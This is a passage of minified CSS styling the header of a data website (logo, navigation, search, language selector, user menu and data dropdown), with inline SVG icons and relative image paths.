(min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema.ny{background-image:url("/img/v4/logo_ny-x2.png");background-size:cover}}div#site-header div.wrapper div.nav a{text-decoration:none;display:inline-block;font:bold 11pt 'PT Sans',sans-serif;margin-left:20px}div#site-header div.wrapper div.nav a:hover{text-decoration:underline;color:#2050be}div#site-header div.wrapper div.nav a.active{text-decoration:none;color:#2050be}div#site-header div.wrapper div.nav a#home{float:left;margin:-3px 0 0 0}div#site-header div.wrapper div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper div.nav a#home{float:right}html[dir='rtl'] div#site-header div.wrapper div.nav a#home.ny{margin-right:-53px}div#site-header div.wrapper div.nav a#search{display:inline-block;width:15px;height:16px;background-repeat:no-repeat;top:4px;position:relative;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav a#search{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}div#site-holder.v4 div#site-header div.wrapper div.nav a#search,.business div#site-header div.wrapper div.nav a#search{display:none}div#site-header div.wrapper div.nav a#username{margin-left:2px}div#site-header div.wrapper div.nav img#userpic{width:20px;position:relative;top:5px;margin-left:20px}html[dir='rtl'] div#site-header div.wrapper div.nav img#userpic{margin-left:0}div#site-header div.community-v2 a#gadget-bin-img{display:none}html[dir='rtl'] div#site-header div.community-v2 div.nav{text-align:left}html[dir='rtl'] div#site-header div.community-v2 div.nav a{margin-left:0;margin-right:20px}html[dir='rtl'] div#site-header div.community-v2 div.nav a#username{margin-left:0;margin-right:2px}html[dir='rtl'] div#site-header div.community-v2 div.nav img#userpic{margin-left:0;margin-right:20px}div#site-header div.community-v2 div#upload-logo{border:1px dashed #ccc !important;float:left;height:50px;position:relative;text-align:center;width:150px;margin-right:10px}html[dir='rtl'] div#site-header div.community-v2 div#upload-logo{float:right;margin-left:10px;margin-right:0px}div#site-header div.community-v2 div#upload-logo div#upload-container{margin:0;padding-top:10px}div#site-header div.community-v2 div#upload-logo div#upload-container a{cursor:pointer}div#site-header div.community-v2 div#upload-logo div#upload-container iframe{display:none}div#site-header div.community-v2 div#upload-logo div#upload-container #progress{display:none}div#site-header div.community-v2 div#upload-logo a{font-size:1.2em;text-decoration:underline}div#site-header div.community-v2 div#upload-logo #status{position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}div#site-header div.community-v2 div#upload-logo input[type=file].ie{width:84px;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-42px}div#site-header div.community-v2 div#logo-preview{display:none;float:left}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview{float:right}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview a#community-logo{float:right}div#site-header div.community-v2 div#logo-preview span{padding-left:10px;position:relative;cursor:pointer;line-height:50px}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview span{margin-right:10px}div#site-header div.wrapper.plain div#site-login{margin-top:20px}div#site-header div.wrapper.plain div.nav{text-align:left;margin-top:20px}div#site-header div.wrapper.plain div.nav a#home{margin-right:20px}div#site-header div.wrapper.plain div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper.plain div.nav a#home.ny{margin-right:-40px}div#site-header .wrapper.v6{padding-top:0;height:64px;width:auto;margin:auto 50px}div#site-header .wrapper.v6 .background-nav{display:none}div#site-header .wrapper.v6 .search{display:inline-block;vertical-align:top;height:40px;position:relative;top:-10px;box-sizing:border-box;padding:0 10px;margin:0 10px;background-color:#f5f5f5;border-radius:3px}html[dir='rtl'] div#site-header .wrapper.v6 .search{background-position:right}div#site-header .wrapper.v6 .search form{padding-top:5px}div#site-header .wrapper.v6 .search .loupe{float:left;width:20px;height:20px;padding-top:10px;background-repeat:no-repeat;background-position:left center;background-color:#f5f5f5;background-size:20px 20px;padding-left:0;padding-right:10px;background-image:url("/Img//v7/search/ico-search-still.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe{background-image:url("/Img//v7/search/ico-search-still-x2.png");background-size:background-size}}html[dir='rtl'] div#site-header .wrapper.v6 .search .loupe{float:right;background-position:right center;padding-left:10px;padding-right:0}div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani.gif")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani-x2.gif");background-size:background-size}}div#site-header .wrapper.v6 .search input{background:#f5f5f5;width:calc(100% - 25px);font:16px 'PT Sans',sans-serif;padding:5px 0;outline:none;box-sizing:border-box;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div#site-header .wrapper.v6 .search input::-webkit-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-ms-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-ms-clear{display:none}div#site-header .wrapper.v6 .lang{display:inline-block;padding:0;float:right;position:relative;top:-1px}div#site-header .wrapper.v6 .lang.hidden{display:none}div#site-header .wrapper.v6 .lang.expanded{background:#fff}html[dir='rtl'] div#site-header .wrapper.v6 .lang{float:left;right:auto}div#site-header .wrapper.v6 .lang .site-language .img{background:none;display:none}div#site-header .wrapper.v6 .lang .site-language>.img{display:inline-block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3e%3cg fill='none' fill-rule='evenodd' stroke='%23000' stroke-linejoin='round' stroke-width='1.5' opacity='.54' transform='translate(3 3)'%3e%3ccircle cx='9' cy='9' r='9'/%3e%3cellipse cx='9' cy='9' rx='5' ry='9'/%3e%3cpath stroke-linecap='round' d='M16 13.5H2M16 4.5H2'/%3e%3cpath d='M0 9.5h18M9.216 0v18'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center;background-size:24px 24px;margin:0}div#site-header .wrapper.v6 .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}div#site-header .wrapper.v6 .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language .arrow{right:2px}div#site-header .wrapper.v6 .lang .site-language.flags{position:relative}div#site-header .wrapper.v6 .lang .site-language.flags a{font-size:10pt}div#site-header .wrapper.v6 .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul{right:-42px;left:auto}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover a{color:#2050be}div#site-header .wrapper.v6 .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul li{text-align:right}div#site-header .wrapper.v6 .lang .site-language.expanded ul{display:block}div#site-header .wrapper.v6 .primary-nav{white-space:nowrap;padding-top:22px}div#site-header .wrapper.v6 .primary-nav .menu-hover{font-size:0;float:left}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover{float:right}div#site-header .wrapper.v6 .primary-nav .menu-hover>*{font-size:16px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a{color:#6080c0;font:bold 16px 'PT Sans',sans-serif;text-decoration:none;text-transform:uppercase;outline:none;line-height:inherit;display:inline-block}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.header-menu-item{vertical-align:top;padding-left:15px;padding-right:15px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow{vertical-align:top}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{font-family:'knoema-ico';font-weight:500;font-size:12px;content:'\2924';margin-left:10px;margin-right:0;line-height:18px;vertical-align:top}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{margin-left:0;margin-right:10px}html:not([dir='rtl']) div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-left:25px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.active{background-color:#fff}div#site-header .wrapper.v6 #home{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='120' height='20' viewBox='0 0 120 20' style='fill:%236080c0' %3E%3Cpath class='st0' d='M17.2,1.3h-5.7L6.9,8.4H6.8V1.3H2v15.5h4.8V9.1h0.1l5,7.7h5.8l-6-8.2L17.2,1.3z M29.4,0.9c-2.2,0-3.9,0.9-5,2.8 h-0.1V1.3h-4.8v15.5h4.8V7.9c0-1,0.3-1.8,0.8-2.4c0.5-0.6,1.2-0.9,2.1-0.9c1.7,0,2.6,1.2,2.6,3.6v8.6h4.8V7.3 C34.5,3,32.8,0.9,29.4,0.9z M45.4,0.9c-2.6,0-4.7,0.7-6.3,2.2c-1.5,1.4-2.3,3.4-2.3,6c0,2.5,0.7,4.4,2.2,5.9 c1.5,1.4,3.5,2.2,6.1,2.2c2.6,0,4.7-0.7,6.2-2.2c1.5-1.5,2.3-3.5,2.3-6.1c0-2.4-0.7-4.3-2.2-5.7C50,1.6,48,0.9,45.4,0.9z M45.3,13.5 c-2.4,0-3.6-1.5-3.6-4.5c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2c2.3,0,3.5,1.4,3.5,4.3C48.8,11.9,47.6,13.5,45.3,13.5z M63.7,0.9c-2.2,0-4,0.7-5.6,2.2c-1.5,1.5-2.3,3.5-2.3,6.1c0,2.5,0.7,4.4,2.1,5.8c1.4,1.4,3.3,2.1,5.9,2.1c2.3,0,4.2-0.4,5.6-1.1 v-3.4c-1.3,0.8-2.8,1.2-4.5,1.2c-2.7,0-4.1-1.1-4.3-3.4h10.2v-2c0-2.3-0.6-4.1-1.9-5.4C67.7,1.6,66,0.9,63.7,0.9z M60.6,7.4 c0.1-0.9,0.5-1.7,1-2.4c0.6-0.6,1.2-0.9,2-0.9c1.8,0,2.7,1.1,2.7,3.3H60.6z M92.8,0.9c-2.3,0-4.1,1-5.2,2.9 c-0.8-1.9-2.3-2.9-4.5-2.9c-1.1,0-2.1,0.3-3,0.8c-0.9,0.5-1.6,1.2-2.1,2h-0.1V1.3H73v15.5h4.8V8.1c0-1.1,0.2-2,0.7-2.6 c0.5-0.6,1.2-1,2-1c1.6,0,2.5,1.1,2.5,3.3v8.9h4.8V8.1c0-1,0.3-1.8,0.7-2.5c0.5-0.7,1.1-1,1.9-1c1.7,0,2.5,1.1,2.5,3.4v8.8h4.8V7.1 C97.8,3,96.1,0.9,92.8,0.9z M107.3,0.9c-1,0-2,0.1-3.2,0.4c-1.2,0.3-2.1,0.6-2.8,0.9v3.6c1.7-1.1,3.4-1.6,5.3-1.6 c1.9,0,2.8,0.8,2.8,2.5l-4.2,0.6c-3.6,0.5-5.4,2.2-5.4,5.2c0,1.4,0.4,2.6,1.3,3.4c0.9,0.9,2.1,1.3,3.6,1.3c2.1,0,3.6-0.9,4.7-2.6 h0.1v2.2h4.6V7.5C114,3.1,111.8,0.9,107.3,0.9z M109.5,10.4c0,0.9-0.3,1.7-0.9,2.3c-0.6,0.6-1.3,0.9-2.2,0.9c-0.7,0-1.2-0.2-1.5-0.5 c-0.4-0.3-0.6-0.8-0.6-1.3c0-1.2,0.8-1.9,2.3-2.1l2.8-0.4V10.4z'/%3E%3C/svg%3E");background-size:120px 20px;width:120px;height:20px;background-repeat:no-repeat;background-position:center;display:inline-block;margin-left:0;margin-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 #home{margin-left:25px;margin-right:0}div#site-header .wrapper.v6 #user-school{position:absolute;top:0;left:115px;line-height:normal}html[dir='rtl'] div#site-header .wrapper.v6 #user-school{right:115px;left:auto}div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school.png");width:18px;height:16px;cursor:pointer;display:inline-block;vertical-align:middle}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school-x2.png");background-size:cover}}div#site-header .wrapper.v6 #user-school span{display:none;font-size:9pt;background-color:#fff1ba;padding:3px 5px}div#site-header .wrapper.v6 #user-school:hover span{display:inline-block}div#site-header .wrapper.v6 .user-info{float:right;margin:0 15px}div#site-header .wrapper.v6 .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) div#site-header .wrapper.v6 .user-info .demo-request{margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .demo-request{margin-left:5px}div#site-header .wrapper.v6 .user-info.with-demo-request #signup{display:none}div#site-header .wrapper.v6 .user-info.with-demo-request .demo-request{display:inline}html[dir='rtl'] div#site-header .wrapper.v6 .user-info{float:left;border-left:none}div#site-header .wrapper.v6 .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}div#site-header .wrapper.v6 .user-info>a#username{position:absolute;height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;right:20px;top:12px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#username{right:auto;left:20px}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info>a#signup{margin:0}div#site-header .wrapper.v6 .user-info>a#signup:after{content:"";width:1px;height:16px;background-color:#cfcfcf;display:inline-block;position:relative;margin:0 15px;top:3px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#login{margin:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#signup{margin-right:10px}div#site-header .wrapper.v6 .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications{right:auto;left:-3px}div#site-header .wrapper.v6 .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications a{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}div#site-header .wrapper.v6 .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg{left:0px;right:auto}div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:block}div#site-header .wrapper.v6 .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a{text-align:right}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}div#site-header .wrapper.v6 .user-info.expanded{background-color:#fff}div#site-header .wrapper.v6 .user-info.expanded .user-info-dlg{display:block}div#site-header .wrapper.v6 .menu{font-size:10.5pt;padding:20px 20px 36px 20px;position:absolute;z-index:1001;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);width:900px;height:304px;top:62px;display:none}div#site-header .wrapper.v6 .menu.expanded{display:block}div#site-header .wrapper.v6 .menu a{color:#000;text-decoration:none}div#site-header .wrapper.v6 .menu a:hover{color:#2050be}div#site-header .wrapper.v6 .menu h3{font-size:18px;font-weight:bold;margin:0;text-transform:uppercase;color:#6080c0;margin-bottom:10px}div#site-header .wrapper.v6 .menu .fa{font-size:14px;position:relative;top:1px}div#site-header .wrapper.v6 .menu.data .products{display:inline-block;width:400px;vertical-align:top}div#site-header .wrapper.v6 .menu.data .products>div{padding:0;margin-bottom:13px}div#site-header .wrapper.v6 .menu.data .products>div:hover h3{color:#2050be}div#site-header .wrapper.v6 .menu.data .products>div .icon{width:50px;height:62px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat;margin-left:0;margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div .icon{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .menu.data .products>div .desc{display:inline-block;width:300px}div#site-header .wrapper.v6 .menu.data .products>div .icon{background-position-y:-38px}div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-85px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-220px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon.png");background-position:10px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast.png");background-repeat:no-repeat;width:24px;height:24px;margin:-3px 20px 0 10px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{margin-left:20px;margin-right:10px}div#site-header .wrapper.v6 .menu.data .products>div a{color:#222}div#site-header .wrapper.v6 .menu.data .products>div h3{margin:0}div#site-header .wrapper.v6 .menu.data .products>div p{color:#000;margin:5px 0}div#site-header .wrapper.v6 .menu.data .tags{display:inline-block;width:465px;margin-left:25px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags{margin-left:0;margin-right:25px}div#site-header .wrapper.v6 .menu.data .tags #data-providers,div#site-header .wrapper.v6 .menu.data .tags #data-categories,div#site-header .wrapper.v6 .menu.data .tags #data-companies{display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries,div#site-header .wrapper.v6 .menu.data .tags #sources,div#site-header .wrapper.v6 .menu.data .tags div.home-tags{display:inline-block;vertical-align:top;font-size:16px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3,div#site-header .wrapper.v6 .menu.data .tags #sources h3,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3{max-width:140px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3 a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3 a,div#site-header .wrapper.v6 .menu.data .tags #sources h3 a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3 a{color:#6080c0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,div#site-header .wrapper.v6 .menu.data .tags #sources ul,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{list-style:none;padding:0;margin:0 10px 10px 0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #sources ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{margin:0 0 10px 10px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li,div#site-header .wrapper.v6 .menu.data .tags #sources ul li,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li{padding:4px 0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #sources ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li:nth-of-type(n+8){display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a{text-overflow:ellipsis;overflow:hidden;display:inline-block;white-space:nowrap;width:140px;color:#000;font-weight:normal}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a:hover{color:#2050be}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries a,div#site-header .wrapper.v6 .menu.data .tags #sources a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags a{color:#2050be;font-weight:bold}div#site-header .wrapper.v6 .menu.data .tags #cheatsheets ul{margin:0}div#site-header .wrapper.v6 .menu.data.alternative{height:auto;padding-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div{margin-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div:last-child{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers>div{flex-basis:50%}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{width:50px;height:50px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-right:10px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-left:10px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc{display:inline-block;width:auto;flex:1}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc h3{margin-bottom:5px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc p{margin:0}div#site-header 